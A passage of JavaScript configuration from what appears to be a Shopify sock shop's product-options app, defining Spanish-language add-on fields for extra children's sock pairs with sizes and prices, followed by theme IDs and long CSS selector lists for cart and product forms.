extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines Mami-saurus?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-mami-saurus","variant_id":52052239286604,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[993127] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini familia monstruosa?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":5,"value":"15-18","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633240396,"variant_price":"6.95"},{"id":6,"value":"19-22","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633273164,"variant_price":"6.95"},{"id":7,"value":"23-26","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633305932,"variant_price":"6.95"},{"id":8,"value":"27-29","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633338700,"variant_price":"7.95"},{"id":9,"value":"31-34","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633371468,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines para Mami- Familia monstruosa?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-familia-monstruosa","variant_id":52039868023116,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 148882817356) { window.GPOConfigs.themeInfo = {"id":148882817356,"name":"Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.0.0"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.themeInfo = {"id":152881955148,"name":"Copia actualizada de Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 152881987916) { window.GPOConfigs.themeInfo = {"id":152881987916,"name":"Copia actualizada de Copia actualizada de Canopy","role":"main","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"11.0.0"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"12.0.0"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.1"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.2"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"13.0.1"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 162141864268) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 179750928716) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"15.3.0"}; }if (Shopify.theme.id == 180229439820) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 180440301900) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182359261516) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182474867020) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 188390015308) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 188391457100) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 148882817356) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.gf_product-price,.lh-price,.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price 